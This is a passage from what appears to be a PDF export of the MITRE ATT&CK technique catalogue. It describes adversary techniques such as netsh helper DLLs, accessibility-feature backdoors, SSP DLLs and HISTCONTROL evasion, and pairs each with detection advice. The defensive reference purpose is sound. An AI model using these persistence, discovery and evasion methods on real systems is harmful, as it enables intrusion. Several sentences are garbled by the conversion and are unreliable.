Netsh.exe (also referred to as Netshell) is a command-line scripting utility used to interact with the network configuration of a system. It contains functionality to add helper DLLs for extending functionality of the utility.[[Citation: TechNet Netsh]] The paths to registered netsh.exe helper DLLs are entered into the Windows Registry at <code>HKLM\SOFTWARE\Microsoft\Netsh</code>.

Adversaries can use netsh.exe with helper DLLs to proxy execution of arbitrary code in a persistent manner when netsh.exe is executed automatically with another technique or if other persistent software is present on the system that executes netsh.exe as part of its normal functionality. Examples include some VPN software that invoke netsh.exe.[[Citation: Demaske Netsh Persistence]]

Proof of concept code exists to load Cobalt Strike's payload using netsh.exe helper DLLs.[[Citation: Github Netsh Helper CS Beacon]]

Detection: It is likely unusual for netsh.exe to have any child processes in most environments. Monitor process executions and investigate any child processes spawned by netsh.exe for malicious behavior. Monitor the <code>HKLM\SOFTWARE\Microsoft\Netsh</code> registry key for any new or suspicious entries that do not correlate with known system files or benign software.[[Citation: Demaske Netsh Persistence]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: DLL monitoring, Windows Registry, Process monitoring

Contributors: Matthew Demaske, Adaptforward

Table 684. Table References

Links

https://attack.mitre.org/wiki/Technique/T1128

https://technet.microsoft.com/library/bb490939.aspx

https://github.com/outflankbv/NetshHelperBeacon

https://htmlpreview.github.io/?https://github.com/MatthewDemaske/blogbackup/blob/master/netshell.html

# **Account Manipulation**

Account manipulation may aid adversaries in maintaining access to credentials and certain permission levels within an environment. Manipulation could consist of modifying permissions, adding or changing permission groups, modifying account settings, or modifying how authentication is performed. In order to create or manipulate accounts, the adversary must already have sufficient permissions on systems or the domain.

Detection: Collect events that correlate with changes to account objects on systems and the domain, such as event ID 4738.[[Citation: Microsoft User Modified Event]] Monitor for modification of accounts in correlation with other suspicious activity. Changes may occur at unusual times or from unusual systems.

Use of credentials may also occur at unusual times or to unusual systems or services and may correlate with other suspicious activity.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Authentication logs, API monitoring, Windows event logs

Table 685. Table References

Links

https://attack.mitre.org/wiki/Technique/T1098

# **Remote System Discovery**

Adversaries will likely attempt to get a listing of other systems by IP address, hostname, or other logical identifier on a network that may be used for Net.

```
===Mac===
```

Specific to Mac, the <code>bonjour</code> protocol to discover additional Mac-based systems within the same broadcast domain. Utilities such as "ping" and others can be used to gather information about remote systems.

```
===Linux===
```

Utilities such as "ping" and others can be used to gather information about remote systems.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, MacOS, OS X

Data Sources: Network protocol analysis, Process monitoring, Process use of network, Process command-line parameters

Table 686. Table References

Links

https://attack.mitre.org/wiki/Technique/T1018

### **Permission Groups Discovery**

Adversaries may attempt to find local system or domain-level groups and permissions settings.

```
===Windows===
```

Examples of commands that can list groups are <code>net group /domain</code> and <code>net localgroup</code> using the Net utility.

```
===Mac===
```

On Mac, this same thing can be accomplished with the <code>dscacheutil -q group</code> for the domain, or <code>dscl . -list /Groups</code> for local groups.

```
===Linux===
```

On Linux, local groups can be enumerated with the <code>groups</code> command and domain groups via the <code>ldapsearch</code> command.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: API monitoring, Process monitoring, Process command-line parameters

Table 687. Table References

Links

https://attack.mitre.org/wiki/Technique/T1069

### File Deletion

Malware, tools, or other non-native files dropped or created on a system by an adversary may leave traces behind as to what was done within a network and how. Adversaries may remove these files over the course of an intrusion to keep their footprint low or remove them at the end as part of the post-intrusion cleanup process.

There are tools available from the host operating system to perform cleanup, but adversaries may use other tools as well. Examples include native cmd functions such as DEL, secure deletion tools such as Windows Sysinternals SDelete, or other third-party file deletion tools.[[Citation: Trend Micro APT Attack Tools]]

Detection: It may be uncommon for events related to benign command-line functions such as DEL or third-party utilities or tools to be found in an environment, depending on the user base and how systems are typically used. Monitoring for command-line deletion functions to correlate with binaries or other files that an adversary may drop and remove may lead to detection of malicious activity. Another good practice is monitoring for known deletion and secure deletion tools that are not already on systems within an enterprise network that an adversary could introduce. Some monitoring tools may collect command-line arguments, but may not capture DEL commands since DEL is a native function within cmd.exe.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: File monitoring, Process command-line parameters, Binary file metadata

Contributors: Walker Johnson

Table 688. Table References

227

#### Links

https://attack.mitre.org/wiki/Technique/T1107

http://blog.trendmicro.com/trendlabs-security-intelligence/in-depth-look-apt-attack-tools-of-the-trade/

# **Path Interception**

Path interception occurs when an executable is placed in a specific path so that it is executed by an application instead of the intended target. One example of this was the use of a copy of cmd in the current working directory of a vulnerable application that loads a CMD or BAT file with the CreateProcess function.DLL Search Order Hijacking.

Detection: Monitor file creation for files named after partial directories and in locations that may be searched for common processes through the environment variable, or otherwise should not be user writable. Monitor the executing process for process executable paths that are named for partial directories. Monitor file creation for programs that are named after Windows system programs or programs commonly executed without a path (such as "findstr," "net," and "python"). If this activity occurs outside of known administration activity, upgrades, installations, or patches, then it may be suspicious.

Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as network connections made for [[Command and Control]], learning details about the environment through, and [[Lateral Movement]].

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, Process monitoring

Effective Permissions: User, Administrator, SYSTEM

Contributors: Stefan Kanthak

Table 689. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1034

https://isc.sans.edu/diary/Help+eliminate+unquoted+path+vulnerabilities/14464

http://technet.microsoft.com/en-us/library/cc723564.aspx#XSLTsection127121120120

https://blogs.technet.microsoft.com/srd/2014/04/08/ms14-019-fixing-a-binary-hijacking-via-cmd-or-bat-file/

http://support.microsoft.com/KB/103000

https://msdn.microsoft.com/en-us/library/fd7hxfdd.aspx

http://msdn.microsoft.com/en-us/library/ms682425

http://msdn.microsoft.com/en-us/library/ms687393

### LC\_LOAD\_DYLIB Addition

Mach-O binaries have a series of headers that are used to perform certain operations when a binary is loaded. The LC\_LOAD\_DYLIB header in a Mach-O binary tells macOS and OS X which dynamic libraries (dylibs) to load during execution time. These can be added ad-hoc to the compiled binary as long adjustments are made to the rest of the fields and dependencies[[Citation: Writing Bad Malware for OSX]]. There are tools available to perform these changes. Any changes will invalidate digital signatures on binaries because the binary is being modified. Adversaries can remediate this issue by simply removing the LC\_CODE\_SIGNATURE command from the binary so that the signature isn't checked at load time[[Citation: Malware Persistence on OS X]].

Detection: Monitor processes for those that may be used to modify binary headers. Monitor file systems for changes to application binaries and invalid checksums/signatures. Changes to binaries that do not line up with application updates or patches are also extremely suspicious.

Platforms: MacOS, OS X

Data Sources: Binary file metadata, Process Monitoring, Process command-line parameters, File monitoring

Table 690. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1161

https://www.blackhat.com/docs/us-15/materials/us-15-Wardle-Writing-Bad-A-Malware-For-OS-X.pdf

https://www.rsaconference.com/writable/presentations/file%20upload/ht-r03-malware-persistence-on-os-x-yosemite%20final.pdf

### **Bootkit**

A bootkit is a malware variant that modifies the boot sectors of a hard drive, including the Master Boot Record (MBR) and Volume Boot Record (VBR).[[Citation: MTrends 2016]]

Adversaries may use bootkits to persist on systems at a layer below the operating system, which may make it difficult to perform full remediation unless an organization suspects one was used and can act accordingly.

===Master Boot Record=== The MBR is the section of disk that is first loaded after completing hardware initialization by the BIOS. It is the location of the boot loader. An adversary who has raw access to the boot drive may overwrite this area, diverting execution during startup from the normal boot loader to adversary code.[[Citation: Lau 2011]]

===Volume Boot Record=== The MBR passes control of the boot process to the VBR. Similar to the case of MBR, an adversary who has raw access to the boot drive may overwrite the VBR to divert execution during startup to adversary code.

Detection: Perform integrity checking on MBR and VBR. Take snapshots of MBR and VBR and compare against known good samples. Report changes to MBR and VBR as they occur for indicators

of suspicious activity and further analysis.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10

Data Sources: API monitoring, MBR, VBR

Table 691. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1067

https://www.fireeye.com/content/dam/fireeye-www/regional/fr%20FR/offers/pdfs/ig-mtrends-2016.pdf

http://www.symantec.com/connect/blogs/are-mbr-infections-back-fashion

#### **Indicator Removal on Host**

Adversaries may delete or alter generated event files on a host system, including potentially captured files such as quarantined malware. This may compromise the integrity of the security solution, causing events to go unreported, or make forensic analysis and incident response more difficult due to lack of sufficient data to determine what occurred.

Detection: File system monitoring may be used to detect improper deletion or modification of indicator files. Events not stored on the file system will require different detection mechanisms.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Table 692. Table References

Links

https://attack.mitre.org/wiki/Technique/T1070

### **Re-opened Applications**

Starting in Mac OS X 10.7 (Lion), users can specify certain applications to be re-opened when a user reboots their machine. While this is usually done via a Graphical User Interface (GUI) on an app-by-app basis, there are property list files (plist) that contain this information as well located at <code>~/Library/Preferences/com.apple.loginwindow.plist</code> and <code>~/Library/Preferences/ByHost/com.apple.loginwindow.\*.plist</code>.

An adversary can modify one of these files directly to include a link to their malicious executable to provide a persistence mechanism each time the user reboots their machine[[Citation: Methods of Mac Malware Persistence]].

Detection: Monitoring the specific plist files associated with reopening applications can indicate when an application has registered itself to be reopened.

Platforms: MacOS, OS X

Table 693. Table References

Links

https://attack.mitre.org/wiki/Technique/T1164

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

#### **Exfiltration Over Other Network Medium**

Exfiltration could occur over a different network medium than the command and control channel. If the command and control network is a wired Internet connection, the exfiltration may occur, for example, over a WiFi connection, modem, cellular data connection, Bluetooth, or another radio frequency (RF) channel. Adversaries could choose to do this if they have sufficient access or proximity, and the connection might not be secured or defended as well as the primary Internet-connected channel because it is not routed through the same enterprise network.

Detection: Processes utilizing the network that do not normally have network communication or have never been seen before. Processes that normally require user-driven events to access the network (for example, a mouse click or key press) but access the network without such may be malicious.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: User interface, Process monitoring

Contributors: Itzik Kotler, SafeBreach

Table 694. Table References

Links

https://attack.mitre.org/wiki/Technique/T1011

# **Data from Local System**

Sensitive data can be collected from local system sources, such as the file system or databases of information residing on the system prior to Command-Line Interface, such as cmd, which has functionality to interact with the file system to gather information. Some adversaries may also use Automated Collection on the local system.

Detection: Monitor processes and command-line arguments for actions that could be taken to collect files from a system. Remote access tools with built-in features may interact directly with the Windows API to gather data. Data may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Table 695. Table References

Links

https://attack.mitre.org/wiki/Technique/T1005

### Web Shell

A Web shell is a Web script that is placed on an openly accessible Web server to allow an adversary to use the Web server as a gateway into a network. A Web shell may provide a set of functions to execute or a command-line interface on the system that hosts the Web server. In addition to a server-side script, a Web shell may have a client interface program that is used to talk to the Web server (see, for example, China Chopper Web shell client). Redundant Access or as a persistence mechanism in case an adversary's primary access methods are detected and removed.

Detection: Web shells can be difficult to detect. Unlike other forms of persistent remote access, they do not initiate connections. The portion of the Web shell that is on the server may be small and innocuous looking. The PHP version of the China Chopper Web shell, for example, is the following short payload:cmd or accessing files that are not in the Web directory. File monitoring may be used to detect changes to files in the Web directory of a Web server that do not match with updates to the Web server's content and may indicate implantation of a Web shell script. Log authentication attempts to the server and any unusual traffic patterns to or from the server and internal network.[[Citation: US-CERT Alert TA15-314A Web Shells]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Authentication logs, Netflow/Enclave netflow, Anti-virus

Effective Permissions: User, SYSTEM

Table 696. Table References

Links

https://attack.mitre.org/wiki/Technique/T1100

https://www.fireeye.com/blog/threat-research/2013/08/breaking-down-the-china-chopper-webshell-part-i.html

https://www.us-cert.gov/ncas/alerts/TA15-314A

## **Service Registry Permissions Weakness**

Windows stores local service configuration information in the Registry under <code>HKLM\SYSTEM\CurrentControlSet\Services</code>. The information stored under a service's Registry keys can be manipulated to modify a service's execution parameters through tools such as the service controller, sc.exe, PowerShell, or Reg. Access to Registry keys is controlled through Access Control Lists and permissions.Windows Management Instrumentation and PowerShell, so additional logging may need to be configured to gather the appropriate data.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Windows Registry, Services, Process command-line parameters

**Effective Permissions: SYSTEM** 

Table 697. Table References

Links

https://attack.mitre.org/wiki/Technique/T1058

https://technet.microsoft.com/en-us/sysinternals/bb963902

https://msdn.microsoft.com/library/windows/desktop/ms724878.aspx

#### **Windows Admin Shares**

Windows systems have hidden network shares that are accessible only to administrators and provide the ability for remote file copy and other administrative functions. Example network shares include <code>C\$</code>, <code>ADMIN\$</code>, and <code>IPC\$</code>.

Adversaries may use this technique in conjunction with administrator-level Valid Accounts to remotely access a networked system over server message block (SMB)Scheduled Task, Service Execution, and Windows Management Instrumentation. Adversaries can also use NTLM hashes to access administrator shares on systems with Pass the Hash and certain configuration and patch levels.Net utility can be used to connect to Windows admin shares on remote systems using <code>net use</code> commands with valid credentials.Net, on the command-line interface and techniques that could be used to find remotely accessible systems.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Process use of network, Authentication logs, Process monitoring, Process commandline parameters

Table 698. Table References

Links

https://attack.mitre.org/wiki/Technique/T1077

http://support.microsoft.com/kb/314984

https://technet.microsoft.com/en-us/library/cc787851.aspx

https://en.wikipedia.org/wiki/Server%20Message%20Block

http://blogs.technet.com/b/jepayne/archive/2015/11/27/tracking-lateral-movement-part-one-special-groups-and-specific-service-accounts.aspx

https://technet.microsoft.com/bb490717.aspx

http://blogs.technet.com/b/jepayne/archive/2015/11/24/monitoring-what-matters-windows-event-forwarding-for-everyone-even-if-you-already-have-a-siem.aspx

# Winlogon Helper DLL

Winlogon is a part of some Windows versions that performs actions at logon. In Windows systems prior to Windows Vista, a Registry key can be modified that causes Winlogon to load a DLL on startup. Adversaries may take advantage of this feature to load adversarial code at startup for persistence.

Detection: Monitor for changes to registry entries in <code>HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify</code> that do not correlate with known software, patch cycles, etc. Tools such as Sysinternals Autoruns may also be used to detect system changes that could be attempts at persistence, including listing current Winlogon helper values.[[Citation: TechNet Autoruns]] New DLLs written to System32 that do not correlate with known good software or patching may also be suspicious.

Look for abnormal process behavior that may be due to a process loading a malicious DLL. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as network connections made for [[Command and Control]], learning details about the environment through, and [[Lateral Movement]].

Platforms: Windows Server 2003, Windows XP, Windows Server 2003 R2

Data Sources: Windows Registry, File monitoring, Process monitoring

Table 699. Table References

Links

https://attack.mitre.org/wiki/Technique/T1004

https://technet.microsoft.com/en-us/sysinternals/bb963902

## **Network Share Discovery**

Networks often contain shared network drives and folders that enable users to access file directories on various systems across a network.

===Windows===

File sharing over a Windows network occurs over the SMB protocol.Net can be used to query a remote system for available shared drives using the <code>net view \\remotesystem</code>

command. It can also be used to query shared drives on the local system using <code>net share</code>.

Adversaries may look for folders and drives shared on remote systems as a means of identifying sources of information to gather as a precursor for Windows Management Instrumentation and PowerShell.

Platforms: Windows 10, Windows 7, Windows 8, Windows 8.1, Windows Server 2012, Windows Server 2008 R2, Windows Server 2012 R2, Windows Server 2003, Windows Server 2008, Windows XP, Windows Server 2003 R2, Windows Vista, MacOS, OS X

Data Sources: Process Monitoring, Process command-line parameters, Network protocol analysis, Process use of network

Table 700. Table References

Links

https://attack.mitre.org/wiki/Technique/T1135

https://en.wikipedia.org/wiki/Shared%20resource

https://technet.microsoft.com/library/cc770880.aspx

### **Remote Services**

An adversary may use valid credentials to log into a service specifically designed to accept remote connections, such as telnet, SSH, and VNC. The adversary may then perform actions as the logged-on user.

Detection: Correlate use of login activity related to remote services with unusual behavior or other malicious or suspicious activity. Adversaries will likely need to learn about an environment and the relationships between systems through techniques prior to attempting [[Lateral Movement]].

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Authentication logs

Table 701. Table References

Links

https://attack.mitre.org/wiki/Technique/T1021

# **Accessibility Features**

Windows contains accessibility features that may be launched with a key combination before a user has logged in (for example, when the user is on the Windows logon screen). An adversary can modify the way these programs are launched to get a command prompt or backdoor without logging in to the system.

Two common accessibility programs are <code>C:\Windows\System32\sethc.exe</code>, launched when the shift key is pressed five times and <code>C:\Windows\System32\utilman.exe</code>, launched when the Windows + U key combination is pressed. The sethc.exe program is often referred to as "sticky keys", and has been used by adversaries for unauthenticated access through a remote desktop login screen.Remote Desktop Protocol will cause the replaced file to be executed with SYSTEM privileges.[[Citation: Tilbury 2014]]

For the debugger method on Windows Vista and later as well as Windows Server 2008 and later, for example, a Registry key may be modified that configures "cmd.exe," or another program that provides backdoor access, as a "debugger" for the accessibility program (e.g., "utilman.exe"). After the Registry is modified, pressing the appropriate key combination at the login screen while at the keyboard or when connected with RDP will cause the "debugger" program to be executed with SYSTEM privileges.[[Citation: Tilbury 2014]]

Other accessibility features exist that may also be leveraged in a similar fashion:[[Citation: DEFCON2016 Sticky Keys]]

\*On-Screen Keyboard: <code>C:\Windows\System32\osk.exe</code> \*Magnifier: <code>C:\Windows\System32\Magnify.exe</code> \*Narrator: <code>C:\Windows\System32\Narrator.exe</code> \*Display Switcher: <code>C:\Windows\System32\DisplaySwitch.exe</code> \*App Switcher: <code>C:\Windows\System32\AtBroker.exe</code>

Detection: Changes to accessibility utility binaries or binary paths that do not correlate with known software, patch cycles, etc., are suspicious. Command line invocation of tools capable of modifying the Registry for associated keys are also suspicious. Utility arguments and the binaries themselves should be monitored for changes. Monitor Registry keys within

NT\CurrentVersion\Image

File

Execution Options</code>.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Windows Registry, File monitoring, Process monitoring

<code>HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Windows

**Effective Permissions: SYSTEM** 

Contributors: Paul Speulstra, AECOM Global Security Operations Center

Table 702. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1015

http://blog.crowdstrike.com/registry-analysis-with-crowdresponse/

https://www.slideshare.net/DennisMaldonado5/sticky-keys-to-the-kingdom

https://www.fireeye.com/blog/threat-research/2012/08/hikit-rootkit-advanced-persistent-attack-techniques-part-1.html

#### **Taint Shared Content**

Content stored on network drives or in other shared locations may be tainted by adding malicious programs, scripts, or exploit code to otherwise valid files. Once a user opens the shared tainted content, the malicious portion can be executed to run the adversary's code on a remote system. Adversaries may use tainted shared content to move laterally.

Detection: Processes that write or overwrite many files to a network shared directory may be suspicious. Monitor processes that are executed from removable media for malicious or abnormal activity such as network connections due to [[Command and Control]] and possible network techniques.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, Process monitoring

Table 703. Table References

Links

https://attack.mitre.org/wiki/Technique/T1080

#### **External Remote Services**

Remote services such as VPNs, Citrix, and other access mechanisms allow users to connect to internal enterprise network resources from external locations. There are often remote service gateways that manage connections and credential authentication for these services.

Adversaries may use remote services to access and persist within a network. Valid Accounts to use the service is often a requirement, which could be obtained through credential pharming or by obtaining the credentials from users after compromising the enterprise network. Access to remote services may be used as part of Redundant Access during an operation.

Detection: Follow best practices for detecting adversary use of Valid Accounts for authenticating to remote services. Collect authentication logs and analyze for unusual access patterns, windows of activity, and access outside of normal business hours.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Authentication logs

Contributors: Daniel Oakley

Table 704. Table References

Links

https://attack.mitre.org/wiki/Technique/T1133

https://www.volexity.com/blog/2015/10/07/virtual-private-keylogging-cisco-web-vpns-leveraged-for-access-and-persistence/

# **Application Deployment Software**

Adversaries may deploy malicious software to systems within a network using application deployment systems employed by enterprise administrators. The permissions required for this action vary by system configuration; local credentials may be sufficient with direct access to the deployment server, or specific domain credentials may be required. However, the system may require an administrative account to log in or to perform software deployment.

Access to a network-wide or enterprise-wide software deployment system enables an adversary to have remote code execution on all systems that are connected to such a system. The access may be used to laterally move to systems, gather information, or cause a specific effect, such as wiping the hard drives on all endpoints.

Detection: Monitor application deployments from a secondary system. Perform application deployment at regular times so that irregular deployment activity stands out. Monitor process activity that does not correlate to known good software. Monitor account login activity on the deployment system.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process use of network, Process monitoring

Table 705. Table References

Links

https://attack.mitre.org/wiki/Technique/T1017

### **Automated Collection**

Once established within a system or network, an adversary may use automated techniques for collecting internal data. Methods for performing this technique could include use of Scripting to search for and copy information fitting set criteria such as file type, location, or name at specific time intervals. This functionality could also be built into remote access tools.

This technique may incorporate use of other techniques such as File and Directory Discovery and Remote File Copy to identify and move files.

Detection: Depending on the method used, actions could include common file system commands and parameters on the command-line interface within batch files or scripts. A sequence of actions like this may be unusual, depending on the system and network environment. Automated collection may occur along with other techniques such as Data Staged. As such, file access monitoring that shows an unusual process performing sequential file opens and potentially copy actions to another location on the file system for many files at once may indicate automated collection behavior. Remote access tools with built-in features may interact directly with the Windows API to gather

data. Data may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Data loss prevention, Process command-line parameters

Table 706. Table References

Links

https://attack.mitre.org/wiki/Technique/T1119

# **Security Support Provider**

Windows Security Support Provider (SSP) DLLs are loaded into the Local Security Authority (LSA) process at system start. Once loaded into the LSA, SSP DLLs have access to encrypted and plaintext passwords that are stored in Windows, such as any logged-on user's Domain password or smart card PINs. The SSP configuration is stored in two Registry keys: <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages</code> and <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\Security Packages</code>. An adversary may modify these Registry keys to add new SSPs, which will be loaded the next time the system boots, or when the AddSecurityPackage Windows API function is called. [[Citation: Graeber 2014]]

Detection: Monitor the Registry for changes to the SSP Registry keys. Monitor the LSA process for DLL loads. Windows 8.1 and Windows Server 2012 R2 may generate events when unsigned SSP **DLLs** load into LSA by setting try the the Registry <code>HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\LSASS.exe</code> with AuditLevel = 8.[[Citation: Graeber 2014]][[Citation: Microsoft Configure LSA]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: DLL monitoring, Windows Registry, Loaded DLLs

Table 707. Table References

Links

https://attack.mitre.org/wiki/Technique/T1101

http://docplayer.net/20839173-Analysis-of-malicious-security-support-provider-dlls.html

https://technet.microsoft.com/en-us/library/dn408187.aspx

#### HISTCONTROL

The <code>HISTCONTROL</code> environment variable keeps track of what should be saved by the <code>history</code> command and eventually into the <code>~/.bash\_history</code> file when a user logs out. This setting can be configured to ignore commands that start with a space by simply setting it to "ignorespace". <code>HISTCONTROL</code> can also be set to ignore duplicate commands by setting it to "ignoredups". In some Linux systems, this is set by default to "ignoreboth" which covers both of the previous examples. This means that "ls" will not be saved, but "ls" would be saved by history. <code>HISTCONTROL</code> does not exist by default on macOS, but can be set by the user and will be respected. Adversaries can use this to operate without leaving traces by simply prepending a space to all of their terminal commands.

Detection: Correlating a user session with a distinct lack of new commands in their <code>.bash\_history</code> can be a clue to suspicious behavior. Additionally, users checking or changing their <code>HISTCONTROL</code> environment variable is also suspicious.

Platforms: Linux, MacOS, OS X

Data Sources: Process Monitoring, Authentication logs, File monitoring, Environment variable

Table 708. Table References

Links

https://attack.mitre.org/wiki/Technique/T1148

#### Rundll32

The rundll32.exe program can be called to execute an arbitrary binary. Adversaries may take advantage of this functionality to proxy execution of code to avoid triggering security tools that may not monitor execution of the rundll32.exe process because of whitelists or false positives from Windows using rundll32.exe for normal operations.

Detection: Use process monitoring to monitor the execution and arguments of rundll32.exe. Compare recent invocations of rundll32.exe with prior history of known good arguments and loaded DLLs to determine anomalous and potentially adversarial activity. Command arguments used with the rundll32.exe invocation may also be useful in determining the origin and purpose of the DLL being loaded.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, Process monitoring, Process command-line parameters, Binary file metadata

Table 709. Table References

Links

https://attack.mitre.org/wiki/Technique/T1085

## **Network Sniffing**

Network sniffing refers to using the network interface on a system to monitor or capture information sent over a wired or wireless connection.

User credentials may be sent over an insecure, unencrypted protocol that can be captured and obtained through network packet analysis. An adversary may place a network interface into promiscuous mode, using a utility to capture traffic in transit over the network or use span ports to capture a larger amount of data. In addition, Address Resolution Protocol (ARP) and Domain Name Service (DNS) poisoning can be used to capture credentials to websites, proxies, and internal systems by redirecting traffic to an adversary.

Detection: Detecting the events leading up to sniffing network traffic may be the best method of detection. From the host level, an adversary would likely need to perform a man-in-the-middle attack against other devices on a wired network in order to capture traffic that was not to or from the current compromised system. This change in the flow of information is detectable at the enclave network level. Monitor for ARP spoofing and gratuitous ARP broadcasts. Detecting compromised network devices is a bit more challenging. Auditing administrator logins, configuration changes, and device images is required to detect malicious changes.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Network device logs, Host network interface, Netflow/Enclave netflow

Table 710. Table References

Links

https://attack.mitre.org/wiki/Technique/T1040

### **Local Port Monitor**

A port monitor can be set through the AddMonitor API call to set a DLL to be loaded at startup.[[Citation: AddMonitor]] This DLL can be located in <code>C:\Windows\System32</code> and will be loaded by the print spooler service, spoolsv.exe, on boot.[[Citation: Bloxham]] Alternatively, an arbitrary DLL can be loaded if permissions allow writing a fully-qualified pathname for that DLL to <code>HKLM\SYSTEM\CurrentControlSet\Control\Print\Monitors</code>.[[Citation: Bloxham]] The spoolsv.exe process also runs under SYSTEM level permissions.

Adversaries can use this technique to load malicious code at startup that will persist on system reboot and execute as SYSTEM.

